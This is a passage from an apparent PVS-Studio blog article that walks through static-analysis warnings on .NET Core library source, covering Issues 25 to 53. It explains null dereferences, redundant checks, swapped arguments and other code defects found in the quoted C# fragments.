**PVS-Studio warning:** [V3003](https://www.viva64.com/en/w/v3003/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 381, 396. ImportContext.cs 381
In the *if-else-if* sequence there are two equal conditional expressions — *content is XmlSchemaSimpleTypeRestriction*. What is more, bodies of *then* branches of respective statements contain a different set of expressions. Anyway, either the body of the first relevant *then* branch will be executed (if the conditional expression is true), or none of them in case if the relevant expression is false.
**Issue 25**
To make it more intriguing to search for the error in the next method, I'll cite is entire body.
```
public bool MatchesXmlType(IList seq, int indexType)
{
XmlQueryType typBase = GetXmlType(indexType);
XmlQueryCardinality card;
switch (seq.Count)
{
case 0: card = XmlQueryCardinality.Zero; break;
case 1: card = XmlQueryCardinality.One; break;
default: card = XmlQueryCardinality.More; break;
}
if (!(card <= typBase.Cardinality))
return false;
typBase = typBase.Prime;
for (int i = 0; i < seq.Count; i++)
{
if (!CreateXmlType(seq[0]).IsSubtypeOf(typBase))
return false;
}
return true;
}
```
If you've coped — congratulations!
If not — PVS-Studio to the rescue: [V3102](https://www.viva64.com/en/w/v3102/) Suspicious access to element of 'seq' object by a constant index inside a loop. XmlQueryRuntime.cs 738
The *for* loop is executed, the expression *i < seq.Count* is used as an exit condition. It suggests the idea that developers want to bypass the *seq* sequence. But in the loop, authors access sequence elements not by using the counter — *seq[i]*, but a number literal — zero (*seq[0]*).
**Issue 26**
The next error fits in a small piece of code, but it's no less interesting.
```
public override void WriteValue(string value)
{
WriteValue(value);
}
```
**PVS-Studio warning:** [V3110](https://www.viva64.com/en/w/v3110/) Possible infinite recursion inside 'WriteValue' method. XmlAttributeCache.cs 166
The method calls itself, forming recursion without an exit condition.
**Issue 27**
```
public IList DocOrderDistinct(IList seq)
{
if (seq.Count <= 1)
return seq;
XmlQueryNodeSequence nodeSeq = (XmlQueryNodeSequence)seq;
if (nodeSeq == null)
nodeSeq = new XmlQueryNodeSequence(seq);
return nodeSeq.DocOrderDistinct(\_docOrderCmp);
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'seq' object was used before it was verified against null. Check lines: 880, 884. XmlQueryRuntime.cs 880
The method can get the *null* value as an argument. Due to this, when accessing the *Count* property, an exception of the *NullReferenceException* type will be generated. Below the variable *nodeSeq* is checked. *nodeSeq* is obtained as a result of explicit *seq* casting, still it's not clear why the check takes place. If the *seq* value is *null*, the control flow won't get to this check because of the exception. If the *seq* value isn't *null*, then:
* if casting fails, an exception of the *InvalidCastException* type will be generated;
* if casting is successful, *nodeSeq* definitely isn't *null*.
**Issue 28**
I came across 4 constructors, containing unused parameters. Perhaps, they are left for compatibility, but I found no additional comments on these unused parameters.
**PVS-Studio warnings:**
* [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'securityUrl' is not used. XmlSecureResolver.cs 15
* [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'strdata' is not used. XmlEntity.cs 18
* [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'location' is not used. Compilation.cs 58
* [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'access' is not used. XmlSerializationILGen.cs 38
The first one interested me the most (at least, it got into the list of warnings for the article). What's so special? Not sure. Perhaps, its name.
```
public XmlSecureResolver(XmlResolver resolver, string securityUrl)
{
_resolver = resolver;
}
```
Just for the sake of interest, I checked out what's written at docs.microsoft.com — "XmlSecureResolver Constructors" about the *securityUrl* parameter:
*The URL used to create the PermissionSet that will be applied to the underlying XmlResolver. The XmlSecureResolver calls PermitOnly() on the created PermissionSet before calling GetEntity(Uri, String, Type) on the underlying XmlResolver.*
**Issue 29**
In the *System.Private.Uri* package I found the method, which wasn't following exactly Microsoft guidelines on the *ToString* method overriding. Here we need to recall one of the tips from the page "Object.ToString Method": ***Your ToString() override should not throw an exception****.*
The overridden method itself looks like this:
```
public override string ToString()
{
if (_username.Length == 0 && _password.Length > 0)
{
throw new UriFormatException(SR.net_uri_BadUserPassword);
}
....
}
```
**PVS-Studio warning:** [V3108](https://www.viva64.com/en/w/v3108/) It is not recommended to throw exceptions from 'ToSting()' method. UriBuilder.cs 406
The code first sets an empty string for the *\_username* field and a nonempty one for the *\_password* field respectively through the public properties *UserName* and *Password.* After that it calls the *ToString* method. Eventually this code will get an exception. An example of such code:
```
UriBuilder uriBuilder = new UriBuilder()
{
UserName = String.Empty,
Password = "Dummy"
};
String stringRepresentation = uriBuilder.ToString();
Console.WriteLine(stringRepresentation);
```
But in this case developers honestly warn that calling might result in an exception. It is described in comments to the method and at docs.microsoft.com — "UriBuilder.ToString Method".
**Issue 30**
Look at the warnings, issued on the *System.Data.Common* project code.
```
private ArrayList _tables;
private DataTable GetTable(string tableName, string ns)
{
....
if (_tables.Count == 0)
return (DataTable)_tables[0];
....
}
```
**PVS-Studio warning:** [V3106](https://www.viva64.com/en/w/v3106/) Possibly index is out of bound. The '0' index is pointing beyond '\_tables' bound. XMLDiffLoader.cs 277
Does this piece of code look unusual? What do you think it is? An unusual way to generate an exception of the *ArgumentOutOfRangeException* type? I wouldn't be surprised by this approach. Overall, it's very strange and suspicious code.
**Issue 31**
```
internal XmlNodeOrder ComparePosition(XPathNodePointer other)
{
RealFoliate();
other.RealFoliate();
Debug.Assert(other != null);
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'other' object was used before it was verified against null. Check lines: 1095, 1096. XPathNodePointer.cs 1095
The expression *other != null* as an argument of the *Debug.Assert* method suggests, that the *ComparePosition* method can obtain the *null* value as an argument. At least, the intention was to catch such cases. But at the same time, the line above the *other.RealFoliate* instance method is called. As a result, if *other* has the *null* value, an exception of the *NullReferenceException* type will be generated before checking through *Assert*.
**Issue 32**
```
private PropertyDescriptorCollection GetProperties(Attribute[] attributes)
{
....
foreach (Attribute attribute in attributes)
{
Attribute attr = property.Attributes[attribute.GetType()];
if ( (attr == null && !attribute.IsDefaultAttribute())
|| !attr.Match(attribute))
{
match = false;
break;
}
}
....
}
```
**PVS-Studio warning:** [V3080](https://www.viva64.com/en/w/v3080/) Possible null dereference. Consider inspecting 'attr'. DbConnectionStringBuilder.cs 534
Conditional expression of the *if* statement looks quite suspicious. *Match* is an instance method. According to the check *attr == null*, *null* is the acceptable (expected) value for this variable. Therefore, if control flow gets to the right operand of the || operator (if *attr* — *null*), we'll get an exception of the *NullReferenceException* type.
Accordingly, conditions of the exception occurrence are the following:
1. The value of *attr* — *null*. The right operand of the && operator is evaluated.
2. The value of *!attribute.IsDefaultAttribute()* — *false*. The overall result of the expression with the && operator — *false*.
3. Since the left operand of the || operator is of the *false* value, the right operand is evaluated.
4. Since *attr* — *null*, when calling the *Match* method, an exception is generated.
**Issue 33**
```
private int ReadOldRowData(
DataSet ds, ref DataTable table, ref int pos, XmlReader row)
{
....
if (table == null)
{
row.Skip(); // need to skip this element if we dont know about it,
// before returning -1
return -1;
}
....
if (table == null)
throw ExceptionBuilder.DiffgramMissingTable(
XmlConvert.DecodeName(row.LocalName));
....
}
```
**PVS-Studio warning:** [V3021](https://www.viva64.com/en/w/v3021/) There are two 'if' statements with identical conditional expressions. The first 'if' statement contains method return. This means that the second 'if' statement is senseless XMLDiffLoader.cs 301
There are two *if* statements, containing the equal expression — *table == null*. With that, *then* branches of these statements contain different actions — in the first case, the method exits with the value -1, in the second one — an exception is generated. The *table* variable isn't changed between the checks. Thus, the considered exception won't be generated.
**Issue 34**
Look at the interesting method from the *System.ComponentModel.TypeConverter* project. Well, let's first read the comment, describing it:
*Removes the last character from the formatted string. (Remove last character in virtual string). On exit the out param contains the position where the operation was actually performed. This position is relative to the test string. The MaskedTextResultHint out param gives more information about the operation result. Returns* ***true*** *on success,* ***false*** *otherwise.*
The key point on the return value: if an operation is successful, the method returns *true*, otherwise — *false*. Let's see what happens in fact.
```
public bool Remove(out int testPosition, out MaskedTextResultHint resultHint)
{
....
if (lastAssignedPos == INVALID_INDEX)
{
....
return true; // nothing to remove.
}
....
return true;
}
```
**PVS-Studio warning:** [V3009](https://www.viva64.com/en/w/v3009/) It's odd that this method always returns one and the same value of 'true'. MaskedTextProvider.cs 1529
In fact, it turns out that the only return value of the method is *true*.
**Issue 35**
```
public void Clear()
{
if (_table != null)
{
....
}
if (_table.fInitInProgress && _delayLoadingConstraints != null)
{
....
}
....
}
```
**PVS-Studio warning:** [V3125](https://www.viva64.com/en/w/v3125/) The '\_table' object was used after it was verified against null. Check lines: 437, 423. ConstraintCollection.cs 437
The *\_table != null* check speaks for itself — the *\_table* variable can have the *null* value. At least, in this case code authors get reinsured. However, below they address the instance field via *\_table* but without the check for *null* — *\_table .fInitInProgress*.
**Issue 36**
Now let's consider several warnings, issued for the code of the *System.Runtime.Serialization.Formatters* project.
```
private void Write(....)
{
....
if (memberNameInfo != null)
{
....
_serWriter.WriteObjectEnd(memberNameInfo, typeNameInfo);
}
else if ((objectInfo._objectId == _topId) && (_topName != null))
{
_serWriter.WriteObjectEnd(topNameInfo, typeNameInfo);
....
}
else if (!ReferenceEquals(objectInfo._objectType, Converter.s_typeofString))
{
_serWriter.WriteObjectEnd(typeNameInfo, typeNameInfo);
}
}
```
**PVS-Studio warning:** [V3038](https://www.viva64.com/en/w/v3038/) The argument was passed to method several times. It is possible that other argument should be passed instead. BinaryObjectWriter.cs 262
The analyzer was confused by the last call *\_serWriter.WriteObjectEnd* with two equal arguments — *typeNameInfo*. It looks like a typo, but I can't say for sure. I decided to check out what is the callee *WriteObjectEnd* method.
```
internal void WriteObjectEnd(NameInfo memberNameInfo, NameInfo typeNameInfo)
{ }
```
Well… Let's move on. :)
**Issue 37**
```
internal void WriteSerializationHeader(
int topId,
int headerId,
int minorVersion,
int majorVersion)
{
var record = new SerializationHeaderRecord(
BinaryHeaderEnum.SerializedStreamHeader,
topId,
headerId,
minorVersion,
majorVersion);
record.Write(this);
}
```
When reviewing this code, I wouldn't say at once what's wrong here or what looks suspicious. But the analyzer may well say what's the thing.
**PVS-Studio warning:** [V3066](https://www.viva64.com/en/w/v3066/) Possible incorrect order of arguments passed to 'SerializationHeaderRecord' constructor: 'minorVersion' and 'majorVersion'. BinaryFormatterWriter.cs 111
See the callee constructor of the *SerializationHeaderRecord* class.
```
internal SerializationHeaderRecord(
BinaryHeaderEnum binaryHeaderEnum,
int topId,
int headerId,
int majorVersion,
int minorVersion)
{
_binaryHeaderEnum = binaryHeaderEnum;
_topId = topId;
_headerId = headerId;
_majorVersion = majorVersion;
_minorVersion = minorVersion;
}
```
As we can see, constructor's parameters follow in the order *majorVersion*, *minorVersion*; whereas when calling the constructor they are passed in this order: *minorVersion*, *majorVersion*. Seems like a typo. In case it was made deliberately (what if?) — I think it would require an additional comment.
**Issue 38**
```
internal ObjectManager(
ISurrogateSelector selector,
StreamingContext context,
bool checkSecurity,
bool isCrossAppDomain)
{
_objects = new ObjectHolder[DefaultInitialSize];
_selector = selector;
_context = context;
_isCrossAppDomain = isCrossAppDomain;
}
```
**PVS-Studio warning:** [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'checkSecurity' is not used. ObjectManager.cs 33
The *checkSecurity* parameter of the constructor isn't used in any way. There are no comments on it. I guess it's left for compatibility, but anyway, in the context of recent security conversations, it looks interesting.
**Issue 39**
Here's the code that seemed unusual to me. The pattern looks one and the same in all three detected cases and is located in methods with equal names and variables names. Consequently:
* either I'm not enlightened enough to get the purpose of such duplication;
* or the error was spread by the copy-paste method.
The code itself:
```
private void EnlargeArray()
{
int newLength = _values.Length * 2;
if (newLength < 0)
{
if (newLength == int.MaxValue)
{
throw new SerializationException(SR.Serialization_TooManyElements);
}
newLength = int.MaxValue;
}
FixupHolder[] temp = new FixupHolder[newLength];
Array.Copy(_values, 0, temp, 0, _count);
_values = temp;
}
```
**PVS-Studio warnings:**
* [V3022](https://www.viva64.com/en/w/v3022/) Expression 'newLength == int.MaxValue' is always false. ObjectManager.cs 1423
* [V3022](https://www.viva64.com/en/w/v3022/) Expression 'newLength == int.MaxValue' is always false. ObjectManager.cs 1511
* [V3022](https://www.viva64.com/en/w/v3022/) Expression 'newLength == int.MaxValue' is always false. ObjectManager.cs 1558
What is different in other methods is the type of the *temp* array elements (not *FixupHolder*, but *long* or *object*). So I still have suspicions of copy-paste…
**Issue 40**
Code from the *System.Data.Odbc* project.
```
public string UnquoteIdentifier(....)
{
....
if (!string.IsNullOrEmpty(quotePrefix) || quotePrefix != " ")
{ .... }
....
}
```
**PVS-Studio warning:** [V3022](https://www.viva64.com/en/w/v3022/) Expression '!string.IsNullOrEmpty(quotePrefix) || quotePrefix != " "' is always true. OdbcCommandBuilder.cs 338
The analyzer assumes that the given expression always has the *true* value. It is really so. It even doesn't matter what value is actually in *quotePrefix* — the condition itself is written incorrectly. Let's get to the bottom of this.
We have the || operator, so the expression value will be *true*, if the left or right (or both) operand will have the *true* value. It's all clear with the left one. The right one will be evaluated only in case if the left one has the *false* value. This means, if the expression is composed in the way that the value of the right operand is always *true* when the value of the left one is *false*, the result of the entire expression will permanently be *true*.
From the code above we know that if the right operand is evaluated, the value of the expression *string.IsNullOrEmpty(quotePrefix)* — *true*, so one of these statements is true:
* *quotePrefix == null*;
* *quotePrefix.Length == 0*.
If one of these statements is true, the expression *quotePrefix != " "* will also be true, which we wanted to prove. Meaning that the value of the entire expression is always *true*, regardless of the *quotePrefix* contents.
**Issue 41**
Going back to constructors with unused parameters:
```
private sealed class PendingGetConnection
{
public PendingGetConnection(
long dueTime,
DbConnection owner,
TaskCompletionSource completion,
DbConnectionOptions userOptions)
{
DueTime = dueTime;
Owner = owner;
Completion = completion;
}
public long DueTime { get; private set; }
public DbConnection Owner { get; private set; }
public TaskCompletionSource
Completion { get; private set; }
public DbConnectionOptions UserOptions { get; private set; }
}
```
**PVS-Studio warning:** [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'userOptions' is not used. DbConnectionPool.cs 26
We can see from the analyzer warnings and the code, that only one constructor's parameter isn't used *— userOptions*, and others are used for initializing same-name properties. It looks like a developer forgot to initialize one of the properties.
**Issue 42**
There's suspicious code, that we've come across 2 times. The pattern is the same.
```
private DataTable ExecuteCommand(....)
{
....
foreach (DataRow row in schemaTable.Rows)
{
resultTable.Columns
.Add(row["ColumnName"] as string,
(Type)row["DataType"] as Type);
}
....
}
```
**PVS-Studio warnings:**
* [V3051](https://www.viva64.com/en/w/v3051/) An excessive type cast. The object is already of the 'Type' type. DbMetaDataFactory.cs 176
* [V3051](https://www.viva64.com/en/w/v3051/) An excessive type cast. The object is already of the 'Type' type. OdbcMetaDataFactory.cs 1109
The expression *(Type)row[«DataType»] as Type* looks suspicious. First, explicit casting will be performed, after that — casting via the *as* operator. If the value *row[«DataType»]* — *null,* it will successfully 'pass' through both castings and will do as an argument to the *Add* method. If *row[«DataType»]* returns the value, which cannot be casted to the *Type* type, an exception of the *InvalidCastException* type will be generated right during the explicit cast. In the end, why do we need two castings here? The question is open.
**Issue 43**
Let's look at the suspicious fragment from *System.Runtime.InteropServices.RuntimeInformation*.
```
public static string FrameworkDescription
{
get
{
if (s_frameworkDescription == null)
{
string versionString = (string)AppContext.GetData("FX_PRODUCT_VERSION");
if (versionString == null)
{
....
versionString
= typeof(object).Assembly
.GetCustomAttribute<
AssemblyInformationalVersionAttribute>()
?.InformationalVersion;
....
int plusIndex = versionString.IndexOf('+');
....
}
....
}
....
}
}
```
**PVS-Studio warning:** [V3105](https://www.viva64.com/en/w/v3105/) The 'versionString' variable was used after it was assigned through null-conditional operator. NullReferenceException is possible. RuntimeInformation.cs 29
The analyzer warns about a possible exception of the *NullReferenceException* type when calling the *IndexOf* method for the *versionString* variable. When receiving the value for a variable, code authors use the '?.' operator to avoid a *NullReferenceException* exception when accessing the *InfromationalVersion* property. The trick is that if the call of *GetCustomAttribute<...>* returns *null*, an exception will still be generated, but below — when calling the *IndexOf* method, as *versionString* will have the *null* value.
**Issue 44**
Let's address the *System.ComponentModel.Composition* project and look through several warnings. Two warnings were issued for the following code:
```
public static bool CanSpecialize(....)
{
....
object[] genericParameterConstraints = ....;
GenericParameterAttributes[] genericParameterAttributes = ....;
// if no constraints and attributes been specifed, anything can be created
if ((genericParameterConstraints == null) &&
(genericParameterAttributes == null))
{
return true;
}
if ((genericParameterConstraints != null) &&
(genericParameterConstraints.Length != partArity))
{
return false;
}
if ((genericParameterAttributes != null) &&
(genericParameterAttributes.Length != partArity))
{
return false;
}
for (int i = 0; i < partArity; i++)
{
if (!GenericServices.CanSpecialize(
specialization[i],
(genericParameterConstraints[i] as Type[]).
CreateTypeSpecializations(specialization),
genericParameterAttributes[i]))
{
return false;
}
}
return true;
}
```
**PVS-Studio warnings:**
* [V3125](https://www.viva64.com/en/w/v3125/) The 'genericParameterConstraints' object was used after it was verified against null. Check lines: 603, 589. GenericSpecializationPartCreationInfo.cs 603
* [V3125](https://www.viva64.com/en/w/v3125/) The 'genericParameterAttributes' object was used after it was verified against null. Check lines: 604, 594. GenericSpecializationPartCreationInfo.cs 604
In code there are checks *genericParameterAttributes != null* and *genericParameterConstraints != null*. Therefore, *null* — acceptable values for these variables, we'll take it into account. If both variables have the *null* value, we'll exit the method, no questions. What if one of two variables mentioned above is *null*, but in doing so we don't exit the method? If such case is possible and execution gets to traversing the loop, we'll get an exception of the *NullReferenceException* type.
**Issue 45**
Next we'll move to another interesting warning from this project. And though, let's do something different — first we'll use the class again, and then look at the code. Next, we'll add reference to the same-name NuGet package of the last available prerelease version in the project (I installed the package of the version 4.6.0-preview6.19303.8). Let's write simple code, for example, such as:
```
LazyMemberInfo lazyMemberInfo = new LazyMemberInfo();
var eq = lazyMemberInfo.Equals(null);
Console.WriteLine(eq);
```
The *Equals* method isn't commented, I didn't find this method description for .NET Core at docs.microsoft.com, only for .NET Framework. If we look at it ("LazyMemberInfo.Equals(Object) Method") — we won't see anything special whether it returns *true* or *false*, there is no information on generated exceptions. We'll execute the code and see:

We can get a little twisted and write the following code and also get interesting output:
```
LazyMemberInfo lazyMemberInfo = new LazyMemberInfo();
var eq = lazyMemberInfo.Equals(typeof(String));
Console.WriteLine(eq);
```
The result of the code execution.

Interestingly, these both exceptions are generated in the same expression. Let's look insidethe *Equals* method.
```
public override bool Equals(object obj)
{
LazyMemberInfo that = (LazyMemberInfo)obj;
// Difefrent member types mean different members
if (_memberType != that._memberType)
{
return false;
}
// if any of the lazy memebers create accessors in a delay-loaded fashion,
// we simply compare the creators
if ((_accessorsCreator != null) || (that._accessorsCreator != null))
{
return object.Equals(_accessorsCreator, that._accessorsCreator);
}
// we are dealing with explicitly passed accessors in both cases
if(_accessors == null || that._accessors == null)
{
throw new Exception(SR.Diagnostic_InternalExceptionMessage);
}
return _accessors.SequenceEqual(that._accessors);
}
```
**PVS-Studio warning:** [V3115](https://www.viva64.com/en/w/v3115/) Passing 'null' to 'Equals' method should not result in 'NullReferenceException'. LazyMemberInfo.cs 116
Actually in this case the analyzer screwed up a bit, as it issued a warning for the *that.\_memberType* expression. However, exceptions occur earlier when executing the expression *(LazyMemberInfo)obj*. We've already made a note of it.
I think it's all clear with *InvalidCastException.* Why is *NullReferenceException* generated? The fact is that *LazyMemberInfo* is a struct, therefore, it gets unboxed. The *null* value unboxing, in turns, leads to occurrence of an exception of the *NullReferenceException* type. Also there is a couple of typos in comments — authors should probably fix them. An explicit exception throwing is still on the authors hands.
**Issue 46**
By the way, I came across a similar case in *System.Drawing.Common* in the *TriState* structure.
```
public override bool Equals(object o)
{
TriState state = (TriState)o;
return _value == state._value;
}
```
**PVS-Studio warning:** [V3115](https://www.viva64.com/en/w/v3115/) Passing 'null' to 'Equals' method should not result in 'NullReferenceException'. TriState.cs 53
The problems are the same as in the case described above.
**Issue 47**
Let's consider several fragments from *System.Text.Json*.
Remember I wrote that *ToString* mustn't return *null*? Time to solidify this knowledge.
```
public override string ToString()
{
switch (TokenType)
{
case JsonTokenType.None:
case JsonTokenType.Null:
return string.Empty;
case JsonTokenType.True:
return bool.TrueString;
case JsonTokenType.False:
return bool.FalseString;
case JsonTokenType.Number:
case JsonTokenType.StartArray:
case JsonTokenType.StartObject:
{
// null parent should have hit the None case
Debug.Assert(_parent != null);
return _parent.GetRawValueAsString(_idx);
}
case JsonTokenType.String:
return GetString();
case JsonTokenType.Comment:
case JsonTokenType.EndArray:
case JsonTokenType.EndObject:
default:
Debug.Fail($"No handler for {nameof(JsonTokenType)}.{TokenType}");
return string.Empty;
}
}
```
At first sight, this method doesn't return *null*, but the analyzer argues the converse.
**PVS-Studio warning:** [V3108](https://www.viva64.com/en/w/v3108/) It is not recommended to return 'null' from 'ToSting()' method. JsonElement.cs 1460
The analyzer points to the line with calling the *GetString()* method. Let's have a look at it.
```
public string GetString()
{
CheckValidInstance();
return _parent.GetString(_idx, JsonTokenType.String);
}
```
Let's go deeper in the overloaded version of the *GetString* method:
```
internal string GetString(int index, JsonTokenType expectedType)
{
....
if (tokenType == JsonTokenType.Null)
{
return null;
}
....
}
```
Right after we see the condition, whose execution will result in the *null* value — both from this method and *ToString* which we initially considered.
**Issue 48**
Another interesting fragment:
```
internal JsonPropertyInfo CreatePolymorphicProperty(....)
{
JsonPropertyInfo runtimeProperty
= CreateProperty(property.DeclaredPropertyType,
runtimePropertyType,
property.ImplementedPropertyType,
property?.PropertyInfo,
Type,
options);
property.CopyRuntimeSettingsTo(runtimeProperty);
return runtimeProperty;
}
```
**PVS-Studio warning:** [V3042](https://www.viva64.com/en/w/v3042/) Possible NullReferenceException. The '?.' and '.' operators are used for accessing members of the 'property' object JsonClassInfo.AddProperty.cs 179
When calling the *CreateProperty* method, properties are referred several times through the variable *property*: *property.DeclaredPropertyType*, *property.ImplementedPropertyType*, *property?.PropertyInfo*. As you can see, in one case code authors use the '?.' operator. If it's not out of place here and *property* can have the *null* value, this operator won't be of any help, as an exception of the *NullReferenceException* type will be generated with direct access.
**Issue 49**
The following suspicious fragments were found in the *System.Security.Cryptography.Xml* project. They are paired up, the same as it has been several times with other warnings. Again, the code looks like copy-paste, compare these yourself.
The first fragment:
```
public void Write(StringBuilder strBuilder,
DocPosition docPos,
AncestralNamespaceContextManager anc)
{
docPos = DocPosition.BeforeRootElement;
foreach (XmlNode childNode in ChildNodes)
{
if (childNode.NodeType == XmlNodeType.Element)
{
CanonicalizationDispatcher.Write(
childNode, strBuilder, DocPosition.InRootElement, anc);
docPos = DocPosition.AfterRootElement;
}
else
{
CanonicalizationDispatcher.Write(childNode, strBuilder, docPos, anc);
}
}
}
```
The second fragment.
```
public void WriteHash(HashAlgorithm hash,
DocPosition docPos,
AncestralNamespaceContextManager anc)
{
docPos = DocPosition.BeforeRootElement;
foreach (XmlNode childNode in ChildNodes)
{
if (childNode.NodeType == XmlNodeType.Element)
{
CanonicalizationDispatcher.WriteHash(
childNode, hash, DocPosition.InRootElement, anc);
docPos = DocPosition.AfterRootElement;
}
else
{
CanonicalizationDispatcher.WriteHash(childNode, hash, docPos, anc);
}
}
}
```
**PVS-Studio warnings:**
* [V3061](https://www.viva64.com/en/w/v3061/) Parameter 'docPos' is always rewritten in method body before being used. CanonicalXmlDocument.cs 37
* [V3061](https://www.viva64.com/en/w/v3061/) Parameter 'docPos' is always rewritten in method body before being used. CanonicalXmlDocument.cs 54
In both methods the *docPos* parameter is overwritten before its value is used. Therefore, the value, used as a method argument, is simply ignored.
**Issue 50**
Let's consider several warnings on the code of the *System.Data.SqlClient* project.
```
private bool IsBOMNeeded(MetaType type, object value)
{
if (type.NullableType == TdsEnums.SQLXMLTYPE)
{
Type currentType = value.GetType();
if (currentType == typeof(SqlString))
{
if (!((SqlString)value).IsNull && ((((SqlString)value).Value).Length > 0))
{
if ((((SqlString)value).Value[0] & 0xff) != 0xff)
return true;
}
}
else if ((currentType == typeof(string)) && (((String)value).Length > 0))
{
if ((value != null) && (((string)value)[0] & 0xff) != 0xff)
return true;
}
else if (currentType == typeof(SqlXml))
{
if (!((SqlXml)value).IsNull)
return true;
}
else if (currentType == typeof(XmlDataFeed))
{
return true; // Values will eventually converted to unicode string here
}
}
return false;
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'value' object was used before it was verified against null. Check lines: 8696, 8708. TdsParser.cs 8696
The analyzer was confused by the check *value != null* in one of the conditions. It seems like it was lost there during refactoring, as *value* gets dereferenced many times. If *value* can have the *null* value — things are bad.
**Issue 51**
The next error is from tests, but it seemed interesting to me, so I decided to cite it.
```
protected virtual TDSMessageCollection CreateQueryResponse(....)
{
....
if (....)
{
....
}
else if ( lowerBatchText.Contains("name")
&& lowerBatchText.Contains("state")
&& lowerBatchText.Contains("databases")
&& lowerBatchText.Contains("db_name"))
// SELECT [name], [state] FROM [sys].[databases] WHERE [name] = db_name()
{
// Delegate to current database response
responseMessage = _PrepareDatabaseResponse(session);
}
....
}
```
**PVS-Studio warning:** [V3053](https://www.viva64.com/en/w/v3053/) An excessive expression. Examine the substrings 'name' and 'db\_name'. QueryEngine.cs 151
The fact is that in this case the combination of subexpressions *lowerBatchText.Contains(«name»)* and *lowerBatchText.Contains(«db\_name»)* is redundant. Indeed, if the checked string contains the substring *«db\_name»*, it will contain the *«name»* substring as well. If the string doesn't contain *«name»*, it won't contain *«db\_name»* either. As a result, it turns out that the check *lowerBatchText.Contains(«name»)* is redundant. Unless it can reduce the number of evaluated expressions, if the checked string doesn't contain *«name»*.
**Issue 52**
A suspicious fragment from the code of the *System.Net.Requests* project.
```
protected override PipelineInstruction PipelineCallback(
PipelineEntry entry, ResponseDescription response, ....)
{
if (NetEventSource.IsEnabled)
NetEventSource.Info(this,
$"Command:{entry?.Command} Description:{response?.StatusDescription}");
// null response is not expected
if (response == null)
return PipelineInstruction.Abort;
....
if (entry.Command == "OPTS utf8 on\r\n")
....
....
}
```
**PVS-Studio warning:** [V3125](https://www.viva64.com/en/w/v3125/) The 'entry' object was used after it was verified against null. Check lines: 270, 227. FtpControlStream.cs 270
When composing an interpolated string, such expressions as *entry?.Command* and *response?.Description* are used. The '?.' operator is used instead of the '.' operator not to get an exception of the *NullReferenceException* type in case if any of the corresponding parameters has the *null* value. In this case, this technique works. Further, as we can see from the code, a possible *null* value for *response* gets split off (exit from the method if *response == null*), whereas there's nothing similar for *entry.* As a result, if *entry* — *null* further along the code when evaluating *entry.Command* (with the usage of '.', not '?.'), an exception will be generated.
At this point, a fairly detailed code review is waiting for us, so I suggest that you have another break — chill out, make some tea or coffee. After that I'll be right here to continue.

Are you back? Then let's keep going. :)
**Issue 53**
Now let's find something interesting in the *System.Collections.Immutable* project. This time we'll have some experiments with the *System.Collections.Immutable.ImmutableArray* struct. The methods *IStructuralEquatable.Equals* and *IStructuralComparable.CompareTo* are of special interest for us.
Let's start with the *IStructuralEquatable.Equals* method. The code is given below, I suggest that you try to get what's wrong yourself:
```
bool IStructuralEquatable.Equals(object other, IEqualityComparer comparer)
{
var self = this;
Array otherArray = other as Array;
if (otherArray == null)
{
var theirs = other as IImmutableArray;
if (theirs != null)
{
otherArray = theirs.Array;
if (self.array == null && otherArray == null)
{
return true;
}
else if (self.array == null)
{
return false;
}
}
}
IStructuralEquatable ours = self.array;
return ours.Equals(otherArray, comparer);
}
```
Did you manage? If yes — my congrats. :)
**PVS-Studio warning:** [V3125](https://www.viva64.com/en/w/v3125/) The 'ours' object was used after it was verified against null. Check lines: 1212, 1204. ImmutableArray\_1.cs 1212
The analyzer was confused by the call of the instance *Equals* method through the *ours* variable, located in the last *return* expression, as it suggests that an exception of the *NullReferenceException* type might occur here. Why does the analyzer suggest so? To make it easier to explain, I'm giving a simplified code fragment of the same method below.
```
bool IStructuralEquatable.Equals(object other, IEqualityComparer comparer)
{
....
if (....)
{
....
if (....)
{
....
if (self.array == null && otherArray == null)
{
....
}
else if (self.array == null)
{
....
}
}
}
IStructuralEquatable ours = self.array;
return ours.Equals(otherArray, comparer);
}
```
In the last expressions, we can see, that the value of the *ours* variable comes from *self.array*. The check *self.array == null* is performed several times above. Which means, *ours,* the same as *self.array,* can have the *null* value. At least in theory. Is this state reachable in practice? Let's try to find out. To do this, once again I cite the body of the method with set key points.
```
bool IStructuralEquatable.Equals(object other, IEqualityComparer comparer)
{
var self = this; // <= 1
Array otherArray = other as Array;
if (otherArray == null) // <= 2
{
var theirs = other as IImmutableArray;
if (theirs != null) // <= 3
{
otherArray = theirs.Array;
if (self.array == null && otherArray == null)
{
return true;
}
else if (self.array == null) // <= 4
{
return false;
}
}
IStructuralEquatable ours = self.array; // <= 5
return ours.Equals(otherArray, comparer);
}
```
**Key point 1.** *self.array == this.array* (due to *self = this*). Therefore, before calling the method, we need to get the condition *this.array == null*.
**Key point 2**. We can ignore this *if*, which will be the simplest way to get what we want. To ignore this *if*, we only need the *other* variable to be of the *Array* type or a derived one, and not to contain the *null* value. This way, after using the *as* operator, a non-null reference will be written in *otherArray* and we'll ignore the first *if* statement*.*
